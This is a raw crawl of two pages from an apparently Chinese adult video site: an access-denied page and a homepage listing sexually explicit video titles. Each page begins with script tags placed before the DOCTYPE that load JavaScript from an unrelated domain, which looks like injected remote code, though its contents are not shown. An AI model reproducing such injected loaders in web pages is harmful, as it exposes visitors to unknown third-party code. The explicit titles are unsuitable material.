

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mao3dy22.com/vodtype/qiangjianluanlun7.html
body_size: 4044
content:
<script src='//www.pvjebwism.cc/g.js'></script>"<script src="//pvjebwism.cc/k.js"></script>"<script src='//www.pvjebwism.cc/g.js'></script><!DOCTYPE html>
<html>
<head>
<meta name="renderer" content="webkit" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="apple-mobile-web-app-title" content="壁咚影院 _壁咚电影 _D3tt_D3天堂" />
<script src="/template/vfed/asset/js/player.js"></script>
<meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" />
<!--[if lt IE 9]><script type="text/javascript">window.location.href = '/map.html';</script><![endif]-->
<link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" />
<link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.6" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.6" id="fed-colo-color" />
<title> - 壁咚影院 _壁咚电影 _D3tt_D3天堂</title>
<meta name="keywords" content=",壁咚影院 _壁咚电影 _D3tt_D3天堂" />
<meta name="description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" />
<meta itemprop="url" property="og:url" content="https://www.bidong88.com/vod/type.html" />
<meta itemprop="name" property="og:title" content=" - 壁咚影院 _壁咚电影 _D3tt_D3天堂" />
<meta itemprop="image" property="og:image" content="https://www.bidong88.com/template/vfed/asset/img/favicon.png" />
<meta itemprop="description" property="og:description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" />
<script type="text/javascript">
if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {
	var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));
	if(color[2] == 'white') {
		var elementid = document.getElementById('fed-colo-color');
		if(elementid) elementid.parentNode.removeChild(elementid);
	} else if(!document.getElementById('fed-colo-color')) {
		var style = document.createElement('link');
		style.type = 'text/css';
		style.rel = 'stylesheet';
		style.id = 'fed-colo-color';
		style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';
		document.getElementsByTagName('head').item(0).appendChild(style);
	} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';
}
</script></head>
<body class="fed-min-width">
<div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow">
	<div class="fed-part-case">
		<div class="fed-navs-info">
			<ul class="fed-menu-info">
				<li class="fed-pull-left">
					<a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="壁咚影院 _壁咚电影 _D3tt_D3天堂" src="/upload/site/20200202-1/997e1a336569b6483d9d3078f2327b60.png" /></a>
				</li>
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan1.html">影院1</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan3.html">影院3</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/lunlipian2.html">伦理片</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/vodtype/guochanpian5.html">国产片</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/art/index.html">资讯</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/gbook.html">留言</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
				</li>
			</ul>
			<div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block">
				<a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a>
				<form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}">
										<a class="fed-text-linex fed-padding fed-visible">&nbsp;</a>
									</form>
			</div>
			<div class="fed-navs-right">
				<a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
								<a class="fed-navs-login fed-text-black fed-hide-xs fed-show-sm-block" href="javascript:;">登录</a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a>
							</div>
		</div>
		<div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim">
			<div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div>
			<a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a>
			<ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows">
				<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/">首页</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/vodtype/yingyuan1.html">影院1</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/vodtype/yingyuan3.html">影院3</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/vodtype/lunlipian2.html">伦理片</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/vodtype/guochanpian5.html">国产片</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/gbook.html">留言</a>
				</li>
							</ul>
		</div>
		<div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow">
				<div class="fed-pops-key"></div>
				<div class="fed-pops-box">
					<div class="fed-pops-hot">
						<div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div>
						<ul class="fed-pops-list fed-back-whits fed-part-rows">
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/vodsearch%E7%86%9F%E5%A5%B3.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">熟女</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/vodsearch%E4%B8%BB%E6%92%AD.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">主播</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/vodsearch%E9%9F%A9%E5%9B%BD.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">韩国</span></a>
							</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
		<div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span>
				<a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a>
			</div>
			<ul class="fed-pops-list fed-back-whits"></ul>
		</div>
		<div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding">
				<li data-type="1" data-href="/vodsearch.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li>
							</ul>
		</div>
				<div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-pops-list fed-font-size fed-back-whits">
				<li>
					<a href="/user/index.html">游客</a>
				</li>
				<li>
					<a href="/user/info.html">修改资料</a>
				</li>
				<li>
					<a href="/user/favs.html">我的收藏</a>
				</li>
				<li>
					<a href="/user/plays.html">播放记录</a>
				</li>
				<li>
					<a href="/user/downs.html">下载记录</a>
				</li>
				<li>
					<a href="/user/plog.html">积分记录</a>
				</li>
				<li>
					<a href="/user/orders.html">充值记录</a>
				</li>
				<li>
					<a href="/user/cash.html">积分提现</a>
				</li>
				<li>
					<a href="/user/buy.html">在线充值</a>
				</li>
				<li>
					<a href="/user/upgrade.html">升级会员</a>
				</li>
				<li>
					<a href="/user/reward.html">三级分销</a>
				</li>
				<li>
					<a href="/user/popedom.html">我的权限</a>
				</li>
				<li>
					<a href="/user/logout.html">退出登录</a>
				</li>
			</ul>
		</div>
	</div>
</div>
<div class="fed-tabr-info fed-back-whits fed-min-width fed-line-top fed-hide-sm">
	<ul class="fed-part-rows">
		<li class="fed-text-center"><a class="fed-visible" href="/"><i class="fed-icon-font fed-icon-shouye"></i><span class="fed-font-xii">首页</span></a></li>
				<li class="fed-text-center"><a class="fed-visible" href="/art/index.html"><i class="fed-icon-font fed-icon-zixun"></i><span class="fed-font-xii">资讯</span></a></li>
				<li class="fed-text-center"><a class="fed-visible" href="/gbook.html"><i class="fed-icon-font fed-icon-liuyan"></i><span class="fed-font-xii">留言</span></a></li>
				<li class="fed-text-center"><a class="fed-visible" href="/user/login.html"><i class="fed-icon-font fed-icon-yonghu"></i><span class="fed-font-xii">我的</span></a></li>
			</ul>
</div>

<div class="fed-main-info fed-min-width">
<div class="fed-part-case">


<script src="/template/vfed/asset/css/jquery.min.js"></script>
<script src="https://jump.d3tt11.com/domain/bannerad/timo.js?2025.01.28"></script>
<script src="https://jump.d3tt11.com/domain/textad/timo.js?2025.01.28"></script> 
<div class="fed-part-layout fed-back-whits fed-part-height">
	<div class="fed-jump-info fed-part-core" data-msg="您没有权限访问此数据，请升级会员">
		<h3 class="fed-font-xviii"><span>提示</span>您没有权限访问此数据，请升级会员</h3>
		<div class="fed-jump-list fed-part-rows">
			<div class="fed-jump-tips fed-col-xs6">
				<h4 class="fed-text-black fed-font-xviii">可能原因：</h4>
				<p>找不到请求的页面</p><p>输入的网址不正确</p><p>网络信号差</p>
			</div>
			<div class="fed-jump-tips fed-col-xs6">
				<h4 class="fed-text-black fed-font-xviii">可以尝试：</h4>
				<p><a href="/">打开网站首页</a></p>
								<p><a id="href" href="/">自动跳转(<span>3</span>)</a></p>
			</div>
		</div>
	</div>
</div>
</div></div><div class="fed-goto-info">
		<a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a>
		<a class="fed-goto-color fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fengge fed-event" href="javascript:;"></a>
		<a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a>
</div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'MMtd3d3LmJpZG9uZzI1LmNvbT0xNzY5ODYwMDgy', 'ver': '3.1.6', 'tpl': '/template/vfed/', 'mid': '1', 'aid': '11', 'did': '', 'sid': '0', 'nid': '0', 'wap': 'www.bidong88.com', 'mob': '0', 'not': '1' }; </script>
<script src="/template/vfed/asset/js/jquery.js?v=3.1.6" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/global.js?v=3.1.6" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/attach.js?v=3.1.6" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/player.js"></script>
<div class="fed-foot-info fed-part-layout fed-back-whits">
	<div class="fed-part-case">
		<p class="fed-text-center fed-text-black"></p>
		<p class="fed-text-center fed-text-black"></p>
		<p class="fed-text-center fed-text-black fed-foot-maps fed-font-size">
			<a class="fed-font-xiv" href="/rss.xml" target="_blank">RSS订阅</a>
			<span class="fed-font-xiv">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a>
			<span class="fed-font-xiv">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a>
			<span class="fed-font-xiv">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a>
			<span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a>
			<span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a>
			<span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a>
		</p>
				<p class="fed-text-center fed-text-black"> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5a3b3e6f6b626f6b626f6b621a3d373b333674393537">[email&#160;protected]</a>&nbsp;&nbsp;&nbsp;</p>
				<p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;www.bidong88.com&nbsp;Theme&nbsp;by&nbsp;<a class="fed-font-xiv" href="//www.bidong88.com" target="_blank">vfed&nbsp;3.1.6</a></p>

        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jump.d3tt11.com/lianmeng/head_foot.js?2025.9B"></script><!--顶飘底飘-->		
        <script type="text/javascript" src="//api.tongjiniao.com/c?_=695312889251643392" async></script>
		
	</div>

</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"701febea0e7e4cbfbab754ad3a6dc51e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://mao3dy22.com/
body_size: 8913
content:
<script src='//www.pvjebwism.cc/g.js'></script>"<script src="//pvjebwism.cc/k.js"></script>"<script src='//www.pvjebwism.cc/g.js'></script><!DOCTYPE html><html><head><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="apple-mobile-web-app-title" content="壁咚影院 _壁咚电影 _D3tt_D3天堂" /><script src="/template/vfed/asset/js/player.js"></script><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" /><link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" /><link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.6" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.6" id="fed-colo-color" /><title>壁咚影院 _壁咚电影 _D3tt_D3天堂</title><meta name="keywords" content="壁咚影视,壁咚电影,壁咚视频,壁咚影院,日韩 欧美 国产 在线观看,免费在线视频,D3天堂，D3tt, d3tt" /><meta name="description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" /><meta itemprop="url" property="og:url" content="https://www.bidong88.com/" /><meta itemprop="name" property="og:title" content="壁咚影院 _壁咚电影 _D3tt_D3天堂" /><meta itemprop="image" property="og:image" content="https://www.bidong88.com/template/vfed/asset/img/favicon.png" /><meta itemprop="description" property="og:description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" /><script type="text/javascript">if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));if(color[2] == 'white') {var elementid = document.getElementById('fed-colo-color');if(elementid) elementid.parentNode.removeChild(elementid);} else if(!document.getElementById('fed-colo-color')) {var style = document.createElement('link');style.type = 'text/css';style.rel = 'stylesheet';style.id = 'fed-colo-color';style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';document.getElementsByTagName('head').item(0).appendChild(style);} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';}</script></head><body class="fed-min-width"><div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow"><div class="fed-part-case"><div class="fed-navs-info"><ul class="fed-menu-info"><li class="fed-pull-left"><a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="壁咚影院 _壁咚电影 _D3tt_D3天堂" src="/upload/site/20200202-1/997e1a336569b6483d9d3078f2327b60.png" /></a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-text-green fed-hide fed-show-md-block" href="/">首页</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/art/index.html">资讯</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/gbook.html">留言</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a></li></ul><div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block"><a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a><form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}"><a class="fed-text-linex fed-padding fed-visible">&nbsp;</a></form></div><div class="fed-navs-right"><a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a><a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a><a class="fed-navs-login fed-text-black fed-hide-xs fed-show-sm-block" href="javascript:;">登录</a><a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a></div></div><div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim"><div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div><a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a><ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows"><li class="fed-col-sm2 fed-this"><a class="fed-part-eone" href="/">首页</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/gbook.html">留言</a></li></ul></div><div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow"><div class="fed-pops-key"></div><div class="fed-pops-box"><div class="fed-pops-hot"><div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div><ul class="fed-pops-list fed-back-whits fed-part-rows"><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E7%86%9F%E5%A5%B3.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">熟女</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E4%B8%BB%E6%92%AD.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">主播</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E9%9F%A9%E5%9B%BD.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">韩国</span></a></li></ul></div></div></div></div><div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span><a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a></div><ul class="fed-pops-list fed-back-whits"></ul></div><div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding"><li data-type="1" data-href="/vodsearch.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li></ul></div><div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-pops-list fed-font-size fed-back-whits"><li><a href="/user/index.html">游客</a></li><li><a href="/user/info.html">修改资料</a></li><li><a href="/user/favs.html">我的收藏</a></li><li><a href="/user/plays.html">播放记录</a></li><li><a href="/user/downs.html">下载记录</a></li><li><a href="/user/plog.html">积分记录</a></li><li><a href="/user/orders.html">充值记录</a></li><li><a href="/user/cash.html">积分提现</a></li><li><a href="/user/buy.html">在线充值</a></li><li><a href="/user/upgrade.html">升级会员</a></li><li><a href="/user/reward.html">三级分销</a></li><li><a href="/user/popedom.html">我的权限</a></li><li><a href="/user/logout.html">退出登录</a></li></ul></div></div></div><div class="fed-tabr-info fed-back-whits fed-min-width fed-line-top fed-hide-sm"><ul class="fed-part-rows"><li class="fed-text-center"><a class="fed-visible fed-text-green" href="/"><i class="fed-icon-font fed-icon-shouye"></i><span class="fed-font-xii">首页</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/art/index.html"><i class="fed-icon-font fed-icon-zixun"></i><span class="fed-font-xii">资讯</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/gbook.html"><i class="fed-icon-font fed-icon-liuyan"></i><span class="fed-font-xii">留言</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/user/login.html"><i class="fed-icon-font fed-icon-yonghu"></i><span class="fed-font-xii">我的</span></a></li></ul></div><div class="fed-main-info fed-min-width"><div class="fed-part-case"><script src="/template/vfed/asset/css/jquery.min.js"></script><script src="https://jump.d3tt11.com/domain/bannerad/timo.js?2025.01.28"></script><script src="https://jump.d3tt11.com/domain/textad/timo.js?2025.01.28"></script><div class="fed-swip-container fed-part-rows"><ul class="fed-swip-wrapper fed-font-size"></ul><div class="fed-swip-pagin fed-font-size fed-text-right"></div><a class="fed-swip-next fed-text-white fed-text-center fed-hide-xs fed-icon-font fed-icon-you" href="javascript:;"></a><a class="fed-swip-prev fed-text-white fed-text-center fed-hide-xs fed-icon-font fed-icon-zuo" href="javascript:;"></a></div><div class="fed-part-layout fed-back-whits"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">最新视频</h2><ul class="fed-part-tips fed-padding"><li>今日更新&nbsp;<span class="fed-text-green">186</span>&nbsp;部&nbsp;&nbsp;共&nbsp;<span class="fed-text-green">283435&nbsp;</span>部</li><li><a class="fed-more" href="/label/news.html">更多</a></li></ul></div><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582647.html" data-original="https://mdutpianzxusifas.com/20260131/JGGAOuqP/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">222播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582647.html" >风骚女同事</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582646.html" data-original="https://mdutpianzxusifas.com/20260131/FrIZ0Bgu/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">728播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582646.html" >大奶妹手摇服务2</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582645.html" data-original="https://mdutpianzxusifas.com/20260131/G4XyCoiX/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">893播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582645.html" >不错的女孩 #美女 #国产</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582644.html" data-original="https://mdutpianzxusifas.com/20260131/UKwmd9Rd/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">46播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582644.html" >虎狼老阿姨，宾馆偷情3P，上下两嘴都被插满了，爽爆老骚逼！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582643.html" data-original="https://mdutpianzxusifas.com/20260131/k9x0ZCdR/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">140播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582643.html" >后入黑丝袜反差母狗</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" 